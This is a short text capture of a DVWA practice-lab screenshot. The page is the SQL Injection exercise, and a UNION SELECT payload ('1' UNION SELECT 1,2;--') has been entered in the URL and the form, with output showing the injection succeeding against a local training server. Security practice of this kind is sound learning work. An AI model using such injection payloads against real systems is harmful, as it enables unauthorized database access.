 localhost:81/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1,2%3B--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,2;--
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2;--
First name: 1
Surname: 2